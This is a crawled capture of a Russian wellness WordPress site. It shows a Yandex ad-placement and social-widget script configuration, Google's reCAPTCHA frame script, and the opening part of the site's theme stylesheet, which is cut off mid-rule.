			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I25FVQAxZC4B-_NgOKiOug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803841570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/style.css
body_size: 13821
content:
/*/////////////////////////////////////////////////////////////////////////////
// RESET CSS
////////////////////////////////////////////////////////////////////////////*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;

	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/*/////////////////////////////////////////////////////////////////////////////
// GLOBAL CSS
////////////////////////////////////////////////////////////////////////////*/
body {
	
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	color: #222;
	background-color: white;
}
html,body {
	line-height: 1.4em;
}

h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, .post-more a, #wp-calendar caption,.flex-caption,#portfolio-filter li,.nivo-caption a.read-more {
	
}


	footer {
	}

h1,h2,h3,h4,h5,h6 {
font-family: Georgia,serif;
	
}



.cleariefloat {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 3em;
	width: 100%;
}
#wp-calendar caption {margin: 0 0 10px;}
.sticky{}
.gallery-caption{}

.flex-control-nav {display:none;}
.clearfix {
	clear: both;
}
#container .twitterbox a, .footer-top .twitterbox a {
		color: #52C0D4;
	text-decoration: underline;
	}
#container .twitterbox a.time {
		color: #999;
	text-decoration: none;
	}
a:link, a:visited {
	color: #0064AF;
	text-decoration: none;
}

a:hover, a:active  {
	text-decoration: none;
	color: #111;
}

.twitterbox li.followme a, li.flickrmore a {
border-bottom: 0 none !important;
}

/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/

#nav5, #nav5 li {
  margin: 0;
  padding: 0;
}
#nav5 {
  background: rgb(198,69,110);
}
#nav5 li {
  display: inline-block;
  width: 12.5%; /* 4 ������ ����, �� ���� 100%/4 */
  text-align: center;
}
#nav5 a {
  display: block;
  padding: 10px 0;
  color: #fff;
  text-decoration: none;
}
#nav5 a:hover {
  background: rgb(208,100,134);
}


/*/////////////////////////////////////////////////////////////////////////////
// custom main menu
////////////////////////////////////////////////////////////////////////////*/


#wp-calendar a { }
/* remember to define focus styles! */
:focus {
	outline: 0;
	}
ol, ul {
	list-style: none;
	}
/* tables still need cellspacing="0" in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
    margin: 1em 0 2em 0;
	}
caption, th, td {
	font-weight: normal;
	text-align: left;
	}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	}
blockquote, q {
	quotes: "" "";
	}
.widget table {
  clear: both;
}
ul.the-icons {
  list-style: none;
  margin: 0 0 0 1em !important;
}
.post-content .btn {
  padding: 5px 12px;
  background: #f7f7f7;
  border: 1px solid #ccc;
  color: #444;
  -webkit-border-radius: 5px;
   -moz-border-radius: 5px;
   border-radius: 5px;
}
.post-content .btn:hover {

  background: #f5f5f5;
  border: 1px solid #aaa;
  color: #222;
}

iframe.fb {
	margin: 0px;
	padding: 8px 0px;
	float: left;
	height: 30px;
	width: 100%;
}
img { border: 0 none; }

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin: 0 0 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 0em;
    padding: 0;
}

ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 1em;
    padding: 0;
}
.post-content ul ul, .post-content ol ol, .post-content ul ol, .post-content ol ul {
	margin-bottom: 0;
	font-size: 92%;
}
.post-content ul li, .post-content ol li {
	margin: 0 0 0.6em;
	list-style-image: url('images/li-mark.png');

}
.post-content ul li ul li, .post-content ol li ol li {
      margin: 0.2em 0 0;
}
.post-content ul, .post-content ol  {
   margin: 0 0 1.6em 3em;
}
.post-content ul ul, .post-content ol ol {
   margin: 0 0 0em 2em;
}
/* IE 7 BIG FIX */
* {
	zoom: 1;
}
.post-content h1 {font-size: 1.8em; margin: 0 0 1em; }
.post-content h2 {font-size: 1.7em;margin: 0 0 1em;}
.post-content h3 {
	font-size: 1.4em;
	margin: 0 0 1em;
}
.post-content h4 {font-size: 1.25em;margin: 0 0 1em;}
.post-content h5 {font-size: 1.35em;margin: 0 0 1em;}
.post-content h6 {font-size: 1em;margin: 0 0 1em;}

dl {

}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-size: 1.2em;
	font-weight: normal;
	margin: 0 2em 1.25em 2em;
	border-left: 5px solid #E02E77;
	padding-left: 1em;
	line-height: 1.6em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-size: 85%;
}
pre {
	font-family: "Courier New", Courier, monospace;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
	width: 80%;
	display: block;
	clear: both;
	white-space: pre-wrap;
	word-wrap: break-word;
	font-size: 90%;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
	background-image: url(images/textures/body-bg3.png);
	background-repeat: repeat;
}
code, kbd {
	font-size: 90%;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.post-meta abbr {border-bottom: 0 none;}

address {
	display: block;
	margin: 0 0 1.625em;
}
address {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}

ins {
	background: #fff9c0;
	text-decoration: none;
	color: #000;
}
sup,
sub {
	font-size: 80%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
i {
  margin: 0 7px 0 0;
}
ul.the-icons {
  margin: 0 0 1.4em 1em !important;
}

/* Images */
.post-content img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height: auto;
}

.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
    height:auto;
}

img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.format-image .wp-caption {
	margin-bottom: 1.625em;
	max-width: 100%;
	padding: 1em 0;
	box-shadow: 0 0 0 transparent;
	background-color: transparent;
}
.format-image .wp-caption img {
	margin: 0 0 1em;
	max-width: 100%;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 16px 9px 9px;
	box-shadow: 0 0px 2px #999;
	background-color: #eee;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 95%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #333;
	font-size: 90%;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 40px;
	position: relative;
	color: #333;
}
.wp-caption p {
  margin: 0px;
}

.wp-caption .wp-caption-text:before {
	content: '\2014';
	font-size: 1.125em;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}
.content .gallery {
	margin: 0 auto 1.625em;
}
.content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
.content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
.content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
.content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	padding: 0px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
.content .gallery .gallery-icon a:focus img,
.content .gallery .gallery-icon a:hover img,
.content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
	margin: 0px;
	padding: 0px;
	float: left;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 1.125em;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}

.widget_calendar #wp-calendar th {

	font-weight: bold;
}

.widget_calendar #wp-calendar tfoot td {

}

.post-content td, .comment-content td {
	border-top: 1px dashed #DDD;
	padding: 6px 10px 6px 0;
}
.post-content table, .comment-content table {
border-bottom: 1px dashed #DDD;
margin-bottom: 16px;
	max-width: 100%;
	clear:both;
	width: 100%;
}
.post-content table {
	border-collapse: collapse;
}
.post-content tr th {
	background: #eee;
	color: #333;
}
.post-content th {

}
.post-content th, .post-content td {

	padding: 1px 0px 0px 0px;
	text-align: left;
	vertical-align: top;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
video {
	max-width: 100%;
	height: auto;
}
.video-wrapper {
	width: 100%;
	max-width: 95%;
}
.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-content iframe { max-width: 100%; }
.no-display {display:none;}
/*/////////////////////////////////////////////////////////////////////////////
// FRAME CSS
////////////////////////////////////////////////////////////////////////////*/
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1120px;
width:auto;
}

#flex-wrapper .innerwrap {
margin: 0px auto;
padding: 0px;
max-width:1120px;
width:auto;
}

#wrapper {
	margin: 0px;
	padding: 0px;
	width:100%;
	float: left;
}

#wrapper-main {
	float: left;
    margin: 0;
	width: 100%;
}


#wrapper-main, footer .innerwrap {
  font-size: 0.75em;
}



#header {
	margin: 0px;
	width: 100%;
	padding: 0;
	float: left;
	position: relative;
}
#header img {
  max-width:100%;
  height:auto;
}

#header .header-inner {
	float: left;
	width: 100%;
	padding: 0;

}
#header-top {
	margin: 0px;
	padding: 2% 0%;
	float: left;
	width: 100%;
}
#header-bottom {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}
#header-right {
	margin: 0px;
	padding: 0px;
	float: right;
}
#header-right .social-and-search {
	margin: 0px;
	padding: 0.6em;
	float: right;
	width: 100%;
}
#header-right .social-and-search form {
	float: right;
	padding-top: 5px;
	padding-left: 5px;
}
#header-right #socialbox {
	float: right;
	margin: 0px;
	padding: 0px;
	width: auto;
}
#header-right .social-and-search input[type='submit'] {
	display: none;
}
#header-right .social-and-search input[type='text'] {
	padding: 7px;
	color: #999;
	width: 150px;
	border: 1px solid #ddd;
	background-color: #eee;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}
#header-right .social-and-search input[type='text']:focus {
	border: 1px solid #06F !important;
	background-color: #FFF;
	background-image: url(images/search-ico-alt.png);
	background-repeat: no-repeat;
	background-position: 96% center;
}

#main-navigation {
	float: left;
	margin: 0;
	padding: 0px;
	width: 100%;
}
#top-navigation {
	float: left;
	margin: 0px 0px -2px;
	padding: 0px;
	width: 100%;
	background-color: #EF4423;
	position: relative;
	}

#main-navigation .container-wrap {
	width:100%;
	float:left;
	padding:0 !important;
	margin: 0;
}


#bodywrap #bodycontent {
	float:left;
	width:100%;
	margin:0; padding:0;
	}

#container {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.container-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 2em;
	padding: 2% 0%;
}


.content {
	float: left;
	width: 69%;
	padding: 1em 0 0;
}
#wrapper .single-entry {
	float: left;
	width: 729px !important;
	background: #FFF;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-right: 20px;
}
#left-sidebar.sidebar {

}
#left-sidebar {
	float: left;
	width: 100%;
	padding: 0%;
	font-size: 0.9em;
}

#right-sidebar {
	float: right;
	width: 28%;
	padding: 1em 0% 0%;
}
#right-sidebar .sidebar-inner {
}
.sidebar {

}


.content.wide-content {
    margin: 0 380px 0 0 !important;
	overflow: hidden;
}
.content.full-width {
	margin: 0px;
	width: 100%;
	float: left;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.content-inner {
width:100%;
float:left;
}

#post-entry {
	margin: 0px;
	padding: 0%;
	position: relative;
	float: left;
	width: 100%;
}



.full-width #post-entry {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
	border-right: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-bottom-style: none;
	margin: 0px;
	padding: 0%;
	background: transparent none;
}

.post-entry-inner {


}


/*sidebar*/
#sidebar {
   	margin: 0 0 0 -360px;
	padding-bottom: 25px;
	position: relative;
	float: right;
}
.portfolio-sidebar {
  padding: 4em 0 0 !important;
}

#sidebar.sidebar {}
* html #sidebar, * html #left-sidebar, * html #right-sidebar {}


.sidebar-inner {}


footer {
	width: 100%;
	float: left;
	margin:0; padding: 0;
}



/*/////////////////////////////////////////////////////////////////////////////
// LAYOUT CSS
////////////////////////////////////////////////////////////////////////////*/
#main-navigation aside { float:right; width: auto;}
#main-navigation aside #searchform{
	float:right;
	margin: 4px 15px 0;
	width: 180px;
}
#main-navigation aside #searchform input[type='text'] {
	background: #fff url(images/search.png) no-repeat 95% center;
	color: #333;
	float:right;
	width: 80%;
	border: 1px solid #fff;
	height: 15px;
}
#main-navigation aside #searchform input[type='text']:focus {
	background: #fff url(images/search.png) no-repeat 95% center;
	border: 1px solid #fff;
	color: #444;
	width: 80%;
	height: 15px;
}
#main-navigation aside #searchform label {
display:none;
}
#main-navigation aside #searchform input[type='submit'] {}
/*/////////////////////////////////////////////////////////////////////////////
// BREADCRUMBS CSS
////////////////////////////////////////////////////////////////////////////*/
#breadcrumbs {
	margin: 0em;
	padding: 1em 0 0;
	float: left;
	width: 100%;
	font-size: 1em;
}
#breadcrumbs p {
	margin: 0px 0.5em 0px 0em;
	padding: 0px;
	float: left;
	list-style: none;
}
#breadcrumbs p a {
	text-decoration: underline;
}


/*/////////////////////////////////////////////////////////////////////////////
// Header css
////////////////////////////////////////////////////////////////////////////*/

#siteinfo {
	margin: 0;
	float: left;
	padding: 2.8em 0 1.4em 0;
    	overflow:hidden;
}
#siteinfo.header-overlay-on {
	margin: 0;
	float: left;
	padding: 25px;
}
#siteinfo a {
	color: #333;
    font-weight: bold;     
	text-decoration: none;
}
#siteinfo a:hover {
	text-decoration: none;
	color: #999;
}
#siteinfo img {
	border: 0 none;
	max-width:100%;
    float:left;
	height:auto;
	margin:1em 0 0;
}

#siteinfo h1, #siteinfo div {
	font-size: 3em;
	margin: 0.24em 0px 0px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: -2px;
	line-height: 110%;
}
p#site-description {
	font-size: 1em;
	line-height: 1.3em;
	margin: 0px;
	padding: 0.5em 0px 0px;
}


#topbanner {
	margin: 1.4em 0 0;
	float: right;
	padding: 0px;
}

#topbanner.header-overlay-on {
	margin: 0;
	padding: 25px 20px 0px 0px;
}


#topbanner img {
	border: 0 none;
}
#topsearch {
	margin: 0px;
	padding: 20px 0px 0px;
	float: right;
	width: 500px;
}
#topsearch #searchform {
	float: right;
}
#topsearch #searchform input[type="text"] {
	float: left;
	width: 175px;
	margin: 0 10px 0 0;
	background: #FFF url(images/search-ico-alt.png) no-repeat right center !important;
}
#topsearch #searchform input[type="submit"], #topsearch #searchform input[type="button"] {float: right;}

.innerwrap-custom-header {
	margin: 0 auto 0 auto !important;
}
#custom-img-header {
	margin: 1em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
   border:0 none;
}
#custom-img-header img {
	border: 0 none;
	margin:0px;
	padding:0px;
	max-width:100%;
	height:auto;
	float: left;
}

/*/////////////////////////////////////////////////////////////////////////////
// Post and Page css
////////////////////////////////////////////////////////////////////////////*/
.full-width #post-entry article {
	float: left;
	margin: 0px 0px 1em 0px !important;
	border:0 none;
}
#post-entry article {
	float: left;
	width: 100%;
	padding: 0 0 0 0;
	margin: 0 0 2em;
	position: relative;
	border-bottom: 1px solid #ddd;
}
#post-entry article:last-of-type {
	border-bottom: 0 none;
}
#post-entry article.home-post {
	width: 45%;
	float:left;
	border-width: 0px;
	border-style: none;
	padding: 0% !important;
	margin: 0px 0px 2em;
	background: transparent none;
	height: 320px;
	overflow: hidden;
}

#post-entry article.home-post.alt-post {
	margin: 0px 8% 2em 0;
}

#post-entry article.home-post .article-blk {
	width: 94%;
	float:left;
	height: 290px;
	padding: 0% 5% 4% 0% !important;
}
div.paperdown {
	height: 5px;
	width: 97%;
	background: #f4ea7c;
	border-right: 1px solid #ECDC1A;
	border-bottom: 1px solid #ECDC1A;
	border-left: 1px solid #ECDC1A;
	margin: 0px auto;
	padding: 0px;
	float: none;
	text-align: center;
	clear: both;
	}

#post-entry article.post-single {
	margin: 0;
	border-width: 0px;
	border-style: none;
}

#post-entry article img.rounded {
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}


h2.header-title {
	font-size: 1.5em;
	font-weight: normal;
	color: #fff;
	margin-top: 0px;
	margin-bottom: 2em;
	position: relative;
	background-color: #52C0D4;
	padding: 1% 2%;
width:95%;
}
h2.header-title a,h2.header-title a:hover  {
  color:white;
  font-size:0.9em;
  font-weight: normal !important;
  text-decoration: none !important;
}

.separator {
	display: block;
	float: left;
	width: 100%;
	height: 2px;
	border-bottom: 1px solid #ddd;
	margin: 1em 0px 2em;
	padding: 0px;
	border-top: 1px solid #eee;
}
#post-entry article a {
	text-decoration: underline;
}
#post-entry article a:hover {
	text-decoration: none;
}
#container #post-entry article.home-post.alt-post {

}

.post-thumb-alt {
   width: 100%;
   height: 150px;
   margin: 0 0 8px 0;
   overflow:hidden;
   float:left;
   position:relative;
 }

.home-post .slidecaption {
	float: left;
	position: absolute;
	background: #000 url(images/link.png) no-repeat center center;
	height: 100%;
    text-align:center;
	width: 100%;
	opacity: .5;
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	/* For IE 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	top: -999em;
}


.home-post .slidecaption h1 {
   color:white;
   font-size: 1.25em;
   position: absolute;
   bottom: 50px;
   width:100%;
    text-align:center;
}



#post-entry div.post-thumb {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px 0px 0.5em;
	width: 100%;
}

#post-entry div.post-thumb.in-archive {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 300px;
	background: center center;
}
#post-entry div.post-thumb.in-mobile {
	padding: 0%;
	overflow: hidden;
	float: left;
	margin: 0px;
	width: 99%;
	height: auto !important;
	max-height:300px;
	background: center center;
}


#post-entry div.post-thumb img {
	border-width: 0px;
	border-style: none;
	float: left;
	height: auto;
	width: 100%;
	max-width:100%;
}


#post-entry div.post-thumb.alignright {
	padding: 0%;
	margin: 0px 0px 0px 15px;
	float: right;
}
#post-entry div.post-thumb.alignleft {
	padding: 0%;
	margin: 0px 15px 0px 0px;
	float: left;
}

.post-thumb p {
